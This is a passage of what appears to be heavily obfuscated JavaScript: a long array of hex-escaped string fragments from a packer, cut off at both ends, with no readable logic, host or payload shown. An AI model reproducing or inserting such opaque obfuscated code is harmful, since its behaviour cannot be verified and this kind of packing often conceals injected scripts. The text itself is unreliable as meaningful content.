x5c\x5c\x63\x5c','\x27\x5c\x5c\x35\x5c\x5c\x37\x5c\x5c\x62','\x5c\x27\x5c\x5c\x75\x5c\x5c\x49\x5c\x27','\x34\x66\x30\x61\x66\x66\x7c\x5f\x30\x78','\x5c\x5c\x78\x5c\x27\x29\x5d\x28\x31\x54','\x37\x64\x7c\x5f\x30\x78\x32\x66\x65\x63','\x5c\x36\x5c\x5c\x6f\x5c\x5c\x35\x5c\x27','\x38\x5c\x5c\x31\x4c\x5c\x5c\x32\x35\x5c','\x31\x7c\x5f\x30\x78\x39\x35\x35\x66\x66','\x29\x5d\x28\x5c\x27\x5c\x5c\x4e\x5c\x5c','\x5c\x5c\x6f\x5c\x5c\x64\x5c\x27\x29\x2b','\x5c\x5c\x65\x5c\x27\x2b\x5c\x27\x5c\x5c','\x2c\x34\x6c\x3d\x24\x28\x59\x29\x2c\x34','\x6a\x5c\x27\x2c\x5c\x27\x5c\x5c\x7a\x5c','\x78\x61\x66\x66\x39\x33\x63\x7c\x5f\x30','\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x4f\x5c','\x5c\x36\x5c\x5c\x69\x5c\x5c\x36\x5c\x27','\x68\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x4e','\x5c\x27\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c','\x7c\x6f\x48\x7c\x6f\x47\x7c\x6f\x46\x7c','\x5c\x5c\x69\x5c\x5c\x72\x5c\x27\x29\x2b','\x31\x32\x20\x36\x5a\x3d\x31\x69\x28\x34','\x36\x35\x7c\x5f\x30\x78\x34\x62\x38\x38','\x2b\x5c\x27\x5c\x5c\x74\x5c\x5c\x6c\x5c','\x5c\x31\x6b\x5c\x27\x2c\x5c\x27\x5c\x27','\x5c\x5c\x36\x5c\x27\x29\x29\x5b\x31\x33','\x5c\x64\x5c\x5c\x35\x5c\x27\x29\x2b\x57','\x71\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x6a','\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x6a\x5c','\x5b\x31\x68\x28\x5c\x27\x5c\x5c\x33\x5c','\x42\x5c\x5c\x31\x52\x5c\x27\x2c\x5c\x27','\x7c\x5f\x30\x78\x33\x65\x32\x63\x33\x35','\x7c\x66\x55\x7c\x66\x54\x7c\x66\x53\x7c','\x5c\x5c\x79\x5c\x27\x29\x2b\x31\x56\x29','\x29\x2b\x54\x28\x5c\x27\x5c\x5c\x33\x5c','\x6e\x74\x73\x7c\x5f\x30\x78\x33\x62\x32','\x5c\x27\x2c\x5c\x27\x5c\x5c\x43\x5c\x5c','\x36\x38\x36\x64\x7c\x5f\x30\x78\x35\x38','\x5c\x34\x5c\x5c\x35\x5c\x5c\x70\x5c\x27','\x56\x5c\x27\x5c\x5c\x4f\x5c\x5c\x68\x5c','\x27\x29\x2b\x31\x71\x28\x5c\x27\x5c\x5c','\x32\x63\x38\x66\x65\x66\x7c\x5f\x30\x78','\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x6c','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x65\x5c','\x67\x31\x7c\x67\x30\x7c\x66\x5a\x7c\x66','\x7c\x5f\x30\x78\x34\x39\x38\x30\x32\x64','\x64\x5c\x27\x2c\x33\x61\x3d\x32\x4a\x28','\x78\x5c\x27\x29\x5d\x28\x31\x33\x28\x5c','\x35\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x50','\x46\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x33\x6e\x2c\x31\x66\x28\x5c\x27\x5c\x5c','\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x36','\x34\x62\x7c\x5f\x30\x78\x32\x63\x35\x32','\x2c\x36\x43\x3d\x33\x71\x7d\x29\x7d\x31','\x66\x34\x7c\x5f\x30\x78\x34\x32\x32\x36','\x5c\x68\x5c\x5c\x32\x71\x5c\x5c\x37\x5c','\x6b\x4c\x7c\x6b\x4b\x7c\x6b\x4a\x7c\x6c','\x79\x5c\x5c\x64\x5c\x27\x29\x2b\x51\x28','\x35\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65','\x29\x5d\x28\x31\x66\x28\x5c\x27\x5c\x5c','\x34\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x44','\x5c\x65\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c','\x5c\x27\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c','\x62\x5c\x5c\x33\x5c\x27\x29\x2b\x5c\x27','\x67\x3d\x24\x28\x59\x29\x3b\x36\x67\x5b','\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x6c\x5c','\x5c\x35\x5c\x5c\x69\x5c\x27\x2c\x5c\x27','\x68\x5c\x5c\x62\x5c\x5c\x35\x5c\x27\x2c','\x2c\x5c\x27\x5c\x5c\x4e\x5c\x5c\x6a\x5c','\x5c\x61\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c','\x38\x5c\x5c\x62\x5c\x5c\x64\x5c\x27\x29','\x6d\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x37','\x61\x5c\x5c\x63\x5c\x27\x21\x3d\x37\x74','\x28\x5c\x27\x5c\x5c\x42\x5c\x5c\x36\x5c','\x5c\x34\x5c\x5c\x38\x5c\x5c\x79\x5c\x5c','\x65\x5c\x5c\x7a\x5c\x5c\x65\x5c\x27\x2c','\x5c\x37\x5c\x5c\x61\x5c\x5c\x37\x5c\x5c','\x2c\x61\x4f\x29\x29\x3b\x45\x20\x37\x43','\x61\x38\x31\x7c\x5f\x30\x78\x33\x61\x62','\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x31\x30','\x6f\x5c\x27\x29\x5d\x28\x31\x58\x28\x5c','\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x48','\x63\x39\x64\x39\x64\x7c\x5f\x30\x78\x32','\x31\x31\x28\x63\x6c\x29\x7b\x45\x20\x37','\x29\x29\x5b\x31\x62\x28\x5c\x27\x5c\x5c','\x5c\x4c\x5c\x27\x29\x5b\x32\x36\x28\x5c','\x5c\x5c\x61\x5c\x5c\x37\x5c\x27\x2c\x5c','\x34\x5c\x5c\x36\x5c\x5c\x72\x5c\x5c\x41','\x5c\x27\x29\x5d\x28\x29\x3b\x31\x72\x3b','\x5c\x5c\x69\x5c\x5c\x35\x5c\x27\x29\x2b','\x5c\x5c\x70\x5c\x27\x29\x29\x3b\x33\x4e','\x5c\x5c\x36\x5c\x5c\x78\x5c\x5c\x44\x5c','\x5c\x5c\x62\x5c\x5c\x6f\x5c\x27\x29\x2b','\x5c\x64\x5c\x27\x29\x29\x2c\x37\x34\x3d','\x32\x66\x65\x37\x31\x34\x7c\x5f\x30\x78','\x34\x2c\x35\x76\x3d\x5c\x27\x5c\x27\x21','\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x38\x5c','\x61\x7c\x5f\x30\x78\x32\x64\x31\x38\x31','\x44\x5c\x5c\x78\x5c\x27\x29\x5d\x28\x52','\x28\x57\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x68\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c','\x5c\x6f\x5c\x5c\x38\x5c\x27\x29\x2b\x46','\x7b\x45\x20\x33\x67\x3d\x34\x32\x2c\x33','\x58\x28\x61\x41\x2c\x61\x46\x2c\x61\x47','\x4a\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x65','\x34\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x44','\x70\x5c\x5c\x36\x5c\x5c\x38\x5c\x27\x29','\x3a\x5c\x27\x5c\x5c\x34\x5c\x5c\x38\x5c','\x31\x32\x20\x61\x4b\x3d\x34\x30\x2c\x37','\x5b\x34\x66\x28\x5c\x27\x5c\x5c\x33\x5c','\x5d\x28\x29\x5b\x5c\x27\x5c\x5c\x61\x5c','\x5c\x64\x5c\x27\x2c\x5c\x27\x5c\x5c\x6b','\x5c\x4c\x5c\x5c\x31\x6b\x5c\x27\x2c\x39','\x3d\x31\x37\x2c\x35\x42\x3d\x24\x28\x59','\x66\x33\x65\x7c\x5f\x30\x78\x32\x39\x61','\x5c\x5c\x34\x5c\x5c\x70\x5c\x5c\x36\x5c','\x5c\x27\x5c\x5c\x31\x42\x5c\x5c\x63\x5c','\x38\x5c\x5c\x33\x5c\x5c\x72\x5c\x27\x29','\x5b\x34\x64\x28\x5c\x27\x5c\x5c\x33\x5c','\x73\x5c\x5c\x31\x74\x5c\x27\x2c\x5c\x27','\x5c\x5c\x6a\x5c\x27\x29\x29\x7d\x29\x2c','\x5c\x5c\x33\x5c\x27\x29\x5d\x28\x51\x28','\x41\x5c\x5c\x44\x5c\x27\x29\x5d\x28\x29','\x38\x5c\x5c\x44\x5c\x5c\x78\x5c\x27\x29','\x35\x71\x3d\x24\x28\x59\x29\x3b\x35\x71','\x5c\x35\x5c\x5c\x68\x5c\x27\x2b\x51\x28','\x36\x35\x7c\x5f\x30\x78\x34\x33\x33\x62','\x27\x2c\x5c\x27\x5c\x5c\x48\x5c\x5c\x68','\x5c\x5c\x61\x5c\x27\x5d\x28\x2f\x28\x5b','\x66\x5c\x27\x3a\x4b\x28\x29\x7b\x45\x20','\x27\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x43','\x79\x5c\x27\x29\x29\x5b\x5c\x27\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x38\x5c','\x56\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x27\x29\x5b\x51\x28\x5c\x27\x5c\x5c','\x65\x48\x7c\x65\x77\x7c\x65\x47\x7c\x65','\x32\x2c\x34\x34\x2c\x37\x50\x2c\x35\x77','\x5c\x69\x5c\x5c\x72\x5c\x27\x29\x2b\x32','\x29\x29\x26\x26\x32\x77\x5b\x31\x62\x28','\x36\x35\x37\x7c\x5f\x30\x78\x39\x65\x61','\x5c\x5c\x37\x5c\x27\x29\x5d\x28\x29\x29','\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x42\x5c','\x36\x31\x34\x39\x37\x7c\x5f\x30\x78\x33','\x29\x2b\x31\x34\x28\x5c\x27\x5c\x5c\x33','\x5c\x38\x5c\x5c\x72\x5c\x5c\x41\x5c\x27','\x66\x33\x7c\x66\x32\x7c\x66\x31\x7c\x66','\x65\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x35','\x72\x5c\x5c\x6f\x5c\x27\x29\x5d\x28\x31','\x3d\x46\x3b\x31\x31\x28\x37\x77\x5b\x32','\x5c\x43\x5c\x27\x2c\x5c\x27\x5c\x5c\x64','\x3d\x5c\x27\x5c\x5c\x48\x5c\x5c\x48\x5c','\x5c\x5c\x64\x5c\x27\x29\x7d\x4b\x20\x38','\x5c\x5c\x6c\x5c\x5c\x41\x5c\x27\x29\x3a','\x26\x26\x24\x28\x35\x51\x28\x5c\x27\x5c','\x31\x54\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x33\x49\x5c\x5c\x47\x5c\x5c\x32\x44','\x71\x63\x7c\x71\x62\x7c\x71\x61\x7c\x71','\x37\x5c\x27\x29\x29\x29\x7d\x29\x2c\x24','\x34\x5c\x5c\x36\x5c\x5c\x6f\x5c\x5c\x44','\x28\x29\x7b\x31\x32\x20\x38\x75\x7d\x3b','\x63\x32\x7c\x5f\x30\x78\x32\x38\x61\x30','\x33\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x6f','\x62\x7c\x5f\x30\x78\x33\x62\x34\x30\x34','\x5c\x27\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c','\x73\x70\x6c\x69\x74','\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6b\x5c','\x31\x64\x5c\x5c\x37\x5c\x5c\x63\x5c\x27','\x5c\x42\x5c\x5c\x66\x5c\x5c\x35\x5c\x5c','\x5c\x5c\x38\x5c\x5c\x79\x5c\x5c\x41\x5c','\x37\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4a','\x61\x2c\x34\x77\x29\x2d\x31\x38\x5d\x29','\x5c\x5c\x70\x5c\x5c\x31\x78\x5c\x5c\x42','\x64\x7c\x6a\x63\x7c\x6a\x62\x7c\x6a\x61','\x7c\x65\x4c\x7c\x65\x4b\x7c\x65\x4a\x7c','\x31\x28\x32\x6f\x28\x5c\x27\x5c\x5c\x33','\x49\x5c\x27\x29\x2b\x62\x65\x2b\x31\x33','\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c','\x27\x2c\x5c\x27\x5c\x5c\x63\x5c\x5c\x35','\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x62\x5c','\x63\x37\x7c\x5f\x30\x78\x35\x39\x33\x32','\x3d\x3d\x55\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x27\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c','\x5c\x27\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c','\x29\x2b\x5c\x27\x5c\x5c\x31\x30\x5c\x5c','\x63\x6a\x2c\x35\x65\x29\x3b\x31\x32\x20','\x3d\x31\x57\x5b\x31\x48\x28\x5c\x27\x5c','\x44\x5c\x27\x29\x2b\x46\x28\x5c\x27\x5c','\x30\x33\x33\x64\x63\x7c\x5f\x30\x78\x34','\x29\x5b\x33\x4a\x28\x5c\x27\x5c\x5c\x33','\x27\x29\x7d\x31\x6e\x7b\x33\x7a\x20\x39','\x27\x29\x29\x2c\x36\x4b\x3d\x34\x6c\x5b','\x7c\x68\x50\x7c\x68\x4e\x7c\x68\x6e\x7c','\x61\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x7a','\x6f\x5c\x5c\x72\x5c\x27\x29\x3a\x32\x75','\x37\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6d','\x5c\x5c\x31\x74\x5c\x27\x2b\x31\x61\x28','\x5c\x27\x29\x5d\x28\x2d\x38\x69\x29\x5b','\x35\x5c\x5c\x64\x5c\x27\x3d\x3d\x32\x64','\x65\x67\x7c\x5f\x30\x78\x34\x66\x66\x61','\x5c\x36\x5c\x5c\x69\x5c\x5c\x33\x5c\x27','\x6c\x67\x7c\x6c\x66\x7c\x6c\x65\x7c\x6c','\x73\x65\x7c\x5f\x30\x78\x65\x30\x62\x36','\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x35\x5c','\x5b\x31\x67\x28\x5c\x27\x5c\x5c\x33\x5c','\x39\x30\x7c\x5f\x30\x78\x33\x38\x31\x61','\x5c\x70\x5c\x5c\x33\x5c\x5c\x62\x5c\x27','\x4e\x5c\x5c\x37\x5c\x5c\x74\x5c\x5c\x62','\x62\x3b\x31\x75\x28\x5c\x27\x5c\x5c\x33','\x27\x5c\x5c\x32\x44\x5c\x5c\x31\x6c\x5c','\x7c\x6a\x50\x7c\x6a\x4f\x7c\x6a\x4e\x7c','\x5c\x5c\x36\x5c\x5c\x62\x5c\x5c\x36\x5c','\x38\x46\x5b\x5c\x27\x5c\x5c\x71\x5c\x5c','\x6c\x71\x7c\x6c\x70\x7c\x6c\x6f\x7c\x6c','\x5f\x30\x78\x34\x34\x31\x38\x61\x30\x7c','\x5c\x42\x5c\x27\x5d\x28\x5c\x27\x5c\x5c','\x34\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x41','\x5c\x35\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c','\x5c\x5c\x38\x5c\x5c\x6f\x5c\x5c\x37\x5c','\x27\x5c\x5c\x66\x5c\x5c\x35\x5c\x5c\x71','\x5c\x5c\x62\x5c\x5c\x42\x5c\x27\x2c\x5c','\x70\x63\x7c\x70\x62\x7c\x70\x61\x7c\x70','\x5c\x5c\x35\x5c\x5c\x71\x5c\x5c\x6a\x5c','\x3b\x39\x35\x5b\x5c\x27\x5c\x5c\x71\x5c','\x28\x46\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x27\x29\x3a\x56\x20\x4d\x28\x5c\x27\x5c','\x2b\x5c\x27\x5c\x5c\x48\x5c\x5c\x63\x5c','\x63\x34\x7c\x5f\x30\x78\x31\x63\x39\x38','\x5c\x5c\x36\x5c\x5c\x79\x5c\x5c\x79\x5c','\x29\x29\x7d\x3b\x64\x69\x28\x63\x2d\x2d','\x37\x5c\x5c\x71\x5c\x5c\x74\x5c\x27\x2c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x6b\x5c\x5c','\x29\x7b\x45\x20\x36\x66\x3d\x51\x2c\x36','\x70\x31\x7c\x6f\x51\x7c\x70\x30\x7c\x6f','\x5c\x38\x5c\x5c\x37\x5c\x27\x29\x29\x5b','\x2c\x5c\x27\x5c\x5c\x37\x5c\x5c\x71\x5c','\x62\x5c\x5c\x37\x5c\x5c\x6a\x5c\x5c\x61','\x5c\x5c\x6b\x5c\x5c\x61\x5c\x27\x2c\x5c','\x5c\x79\x5c\x5c\x64\x5c\x27\x29\x2b\x31','\x2c\x5c\x27\x5c\x5c\x42\x5c\x5c\x35\x5c','\x5c\x27\x5c\x5c\x47\x5c\x5c\x35\x5c\x5c','\x28\x32\x6f\x28\x5c\x27\x5c\x5c\x33\x5c','\x57\x26\x26\x58\x21\x3d\x63\x58\x26\x26','\x6d\x5c\x5c\x61\x5c\x5c\x65\x5c\x27\x2c','\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x65\x5c','\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x37\x5c','\x5c\x6f\x5c\x27\x29\x5d\x28\x32\x68\x28','\x64\x51\x7c\x64\x50\x7c\x64\x4f\x7c\x64','\x5c\x5c\x35\x5c\x5c\x33\x31\x5c\x5c\x68','\x5c\x66\x5c\x27\x2c\x5c\x27\x5c\x5c\x62','\x34\x5c\x5c\x36\x5c\x5c\x69\x5c\x5c\x70','\x5c\x5c\x64\x5c\x5c\x35\x5c\x5c\x6c\x5c','\x20\x34\x38\x3d\x32\x42\x3b\x34\x36\x5b','\x3d\x37\x38\x5b\x34\x58\x5d\x5b\x57\x28','\x35\x5c\x5c\x37\x5c\x5c\x64\x5c\x5c\x68','\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x35','\x39\x2c\x31\x7a\x28\x5c\x27\x5c\x5c\x33','\x29\x2b\x5c\x27\x5c\x5c\x42\x5c\x27\x5d','\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x75\x5c','\x42\x5c\x5c\x33\x68\x5c\x5c\x31\x47\x5c','\x41\x5c\x5c\x37\x5c\x27\x29\x2b\x5a\x28','\x5c\x5c\x36\x5c\x5c\x62\x5c\x5c\x44\x5c','\x5c\x43\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c','\x5c\x27\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c','\x2c\x33\x36\x2c\x38\x32\x2c\x34\x34\x29','\x34\x62\x31\x30\x7c\x70\x75\x73\x68\x7c','\x5c\x78\x5c\x27\x29\x5d\x28\x29\x2b\x34','\x35\x5c\x27\x5d\x28\x29\x2c\x36\x38\x5b','\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c','\x5c\x34\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c','\x58\x5d\x5b\x32\x31\x28\x5c\x27\x5c\x5c','\x7c\x68\x76\x7c\x68\x75\x7c\x68\x74\x7c','\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c','\x7c\x70\x68\x7c\x6f\x6b\x7c\x6e\x61\x7c','\x5c\x31\x42\x5c\x5c\x72\x5c\x5c\x50\x5c','\x5c\x27\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c','\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x63\x5c','\x36\x5c\x5c\x41\x5c\x5c\x69\x5c\x27\x29','\x5c\x5c\x61\x5c\x27\x5d\x28\x29\x2c\x39','\x5c\x5c\x4c\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x5c\x64\x5c\x5c\x35\x5c\x5c\x31\x39','\x5d\x29\x3f\x36\x63\x5b\x35\x50\x28\x5c','\x36\x39\x7c\x5f\x30\x78\x32\x32\x33\x39','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x63\x5c','\x61\x5c\x27\x2c\x5c\x27\x5c\x5c\x6a\x5c','\x5c\x5c\x38\x5c\x5c\x31\x78\x5c\x5c\x42','\x6d\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x37','\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x31\x78','\x69\x5c\x27\x29\x5d\x3f\x34\x64\x28\x5c','\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x65\x5c','\x6a\x5b\x31\x61\x28\x5c\x27\x5c\x5c\x33','\x61\x3d\x61\x62\x28\x33\x66\x2c\x31\x61','\x7b\x56\x20\x32\x67\x28\x5c\x27\x5c\x5c','\x27\x29\x3d\x3d\x28\x32\x30\x3d\x31\x67','\x37\x5c\x27\x29\x2b\x55\x28\x5c\x27\x5c','\x34\x7c\x5f\x30\x78\x62\x65\x65\x32\x37','\x64\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x36','\x5c\x50\x5c\x5c\x35\x5c\x5c\x68\x5c\x5c','\x50\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x4c','\x5c\x31\x4c\x5c\x5c\x36\x33\x5c\x5c\x33','\x33\x5c\x27\x29\x2b\x46\x28\x5c\x27\x5c','\x29\x29\x2c\x38\x4c\x5b\x52\x28\x5c\x27','\x7c\x67\x4f\x7c\x69\x66\x7c\x64\x66\x7c','\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x63\x5c','\x7b\x45\x20\x31\x4e\x3d\x46\x2c\x33\x4e','\x5c\x5c\x7a\x5c\x5c\x35\x5c\x5c\x6d\x5c','\x6e\x7c\x6a\x6d\x7c\x6a\x6c\x7c\x6a\x6b','\x5c\x5c\x38\x5c\x5c\x79\x5c\x5c\x69\x5c','\x77\x5b\x54\x28\x5c\x27\x5c\x5c\x33\x5c','\x2c\x5c\x27\x5c\x5c\x65\x5c\x5c\x50\x5c','\x43\x5c\x5c\x6a\x5c\x5c\x49\x5c\x27\x29','\x78\x35\x32\x30\x64\x35\x39\x7c\x30\x78','\x5c\x48\x5c\x27\x29\x2c\x34\x65\x3d\x5c','\x5c\x61\x5c\x5c\x42\x5c\x5c\x4a\x5c\x27','\x62\x34\x38\x7c\x5f\x30\x78\x33\x33\x63','\x5c\x65\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c','\x78\x5c\x5c\x37\x5c\x27\x29\x2b\x31\x55','\x5c\x5c\x6b\x5c\x5c\x33\x72\x5c\x27\x2b','\x37\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x27\x29','\x7c\x5f\x30\x78\x32\x34\x64\x30\x39\x66','\x5c\x44\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x32\x62\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x29\x7b\x45\x20\x33\x79\x3d\x33\x34\x3b','\x27\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c','\x5c\x69\x5c\x27\x29\x5d\x28\x54\x28\x5c','\x4c\x5c\x27\x2c\x5c\x27\x5c\x5c\x48\x5c','\x34\x5c\x5c\x36\x5c\x5c\x69\x5c\x5c\x41','\x2c\x5c\x27\x5c\x5c\x32\x37\x5c\x5c\x35','\x5c\x34\x5c\x5c\x69\x5c\x5c\x37\x5c\x27','\x63\x33\x7c\x5f\x30\x78\x33\x39\x39\x32','\x35\x30\x38\x30\x36\x30\x38\x71\x7a\x71\x49\x72\x4b','\x73\x7c\x6e\x72\x7c\x6e\x71\x7c\x6e\x70','\x63\x64\x39\x65\x34\x7c\x5f\x30\x78\x32','\x7a\x5c\x5c\x61\x5c\x5c\x42\x5c\x27\x5d','\x71\x5c\x5c\x6a\x5c\x5c\x37\x5c\x5c\x61','\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x63\x5c','\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x35\x5c','\x6f\x6f\x7c\x6f\x43\x7c\x6f\x4d\x7c\x6f','\x7b\x45\x20\x33\x46\x3d\x46\x2c\x35\x4a','\x5c\x35\x5c\x5c\x37\x5c\x27\x29\x2b\x31','\x31\x4a\x5c\x5c\x31\x30\x5c\x5c\x33\x68','\x7c\x6e\x58\x7c\x6e\x77\x7c\x6f\x4f\x7c','\x5c\x36\x5c\x5c\x79\x5c\x5c\x72\x5c\x27','\x29\x3a\x62\x51\x5b\x5c\x27\x5c\x5c\x66','\x21\x3d\x28\x33\x33\x3d\x31\x69\x28\x32','\x5c\x5c\x36\x5c\x5c\x78\x5c\x5c\x37\x5c','\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x7a\x5c','\x5c\x62\x5c\x27\x2c\x5c\x27\x5c\x5c\x6b','\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c','\x37\x2c\x38\x45\x3d\x24\x28\x59\x29\x3b','\x27\x29\x5d\x28\x4b\x28\x29\x7b\x45\x20','\x62\x5c\x5c\x6a\x5c\x27\x2c\x5c\x27\x5c','\x34\x39\x5b\x31\x5a\x28\x5c\x27\x5c\x5c','\x29\x2b\x31\x62\x28\x5c\x27\x5c\x5c\x33','\x5c\x34\x5c\x5c\x36\x5c\x5c\x78\x5c\x5c','\x5c\x5c\x44\x5c\x27\x29\x29\x2c\x39\x64','\x29\x2b\x5c\x27\x5c\x5c\x63\x5c\x5c\x4a','\x34\x7c\x5f\x30\x78\x33\x63\x37\x62\x32','\x31\x6d\x3d\x34\x50\x3b\x31\x32\x20\x35','\x78\x34\x36\x65\x64\x33\x33\x7c\x6a\x70','\x63\x35\x34\x7c\x5f\x30\x78\x34\x63\x63','\x6c\x5c\x5c\x4a\x5c\x27\x2c\x5c\x27\x5c','\x63\x26\x26\x28\x35\x53\x5b\x32\x74\x28','\x27\x29\x2b\x5c\x27\x5c\x5c\x35\x5c\x27','\x42\x5c\x5c\x35\x5c\x27\x3a\x21\x58\x2c','\x5c\x5c\x44\x5c\x5c\x78\x5c\x27\x29\x5d','\x2c\x34\x71\x5b\x5c\x27\x5c\x5c\x65\x5c','\x33\x50\x2b\x5c\x27\x5c\x5c\x75\x5c\x5c','\x34\x5c\x5c\x38\x5c\x5c\x6f\x5c\x5c\x78','\x2c\x36\x4e\x3d\x36\x49\x5b\x31\x71\x28','\x5c\x75\x5c\x27\x2b\x33\x64\x2b\x5c\x27','\x74\x5c\x5c\x35\x5c\x5c\x34\x5c\x5c\x62','\x2b\x57\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x6d\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c','\x5c\x6c\x5c\x27\x29\x2b\x31\x63\x28\x5c','\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c\x64\x5c','\x32\x61\x7c\x5f\x30\x78\x31\x63\x64\x66','\x70\x51\x7c\x70\x47\x7c\x70\x50\x7c\x71','\x38\x5c\x5c\x36\x5c\x5c\x6f\x5c\x27\x29','\x34\x64\x38\x63\x31\x35\x7c\x78\x37\x39','\x5d\x2b\x32\x69\x28\x5c\x27\x5c\x5c\x33','\x27\x29\x5d\x28\x35\x78\x29\x7d\x29\x2c','\x2b\x5c\x27\x5c\x5c\x35\x5c\x27\x5d\x28','\x5c\x41\x5c\x27\x29\x3a\x56\x20\x4d\x28','\x5c\x5c\x6a\x5c\x5c\x35\x5c\x27\x2b\x31','\x5c\x65\x5c\x5c\x65\x5c\x5c\x31\x30\x5c','\x26\x26\x34\x4a\x5b\x31\x71\x28\x5c\x27','\x2c\x5c\x27\x5c\x5c\x6b\x5c\x5c\x31\x30','\x30\x62\x31\x35\x7c\x5f\x30\x78\x33\x61','\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x35\x5c','\x5c\x5c\x6b\x5c\x5c\x64\x5c\x27\x5d\x28','\x5c\x5c\x35\x5c\x5c\x6d\x5c\x5c\x6e\x5c','\x5c\x27\x29\x29\x2c\x34\x46\x5b\x32\x31','\x29\x7b\x45\x20\x35\x73\x3d\x46\x2c\x35','\x42\x5c\x5c\x65\x5c\x5c\x66\x5c\x27\x2c','\x5c\x5c\x62\x5c\x5c\x79\x5c\x27\x29\x2b','\x5c\x5c\x36\x5c\x5c\x70\x5c\x5c\x6f\x5c','\x32\x64\x7c\x5f\x30\x78\x33\x38\x30\x31','\x5c\x61\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x32\x34\x5c','\x66\x38\x38\x61\x30\x7c\x5f\x30\x78\x33','\x61\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b','\x6e\x78\x7c\x6e\x6d\x7c\x6e\x79\x7c\x6e','\x28\x4b\x28\x35\x54\x29\x7b\x45\x20\x32','\x29\x2b\x5c\x27\x5c\x5c\x64\x5c\x27\x5d','\x68\x73\x7c\x7c\x68\x72\x7c\x68\x71\x7c','\x79\x5c\x27\x29\x5d\x5b\x34\x6f\x5d\x5b','\x5c\x74\x5c\x5c\x4f\x5c\x5c\x68\x5c\x27','\x65\x30\x7c\x64\x5a\x7c\x64\x59\x7c\x64','\x5c\x5c\x69\x5c\x27\x2c\x5c\x27\x5c\x5c','\x79\x29\x7b\x45\x20\x32\x4a\x3d\x46\x3b','\x46\x3b\x39\x62\x5b\x32\x6d\x28\x5c\x27','\x2b\x28\x57\x28\x5c\x27\x5c\x5c\x33\x5c','\x5d\x28\x29\x3a\x5c\x27\x5c\x27\x3b\x31','\x5c\x33\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c','\x5c\x27\x5d\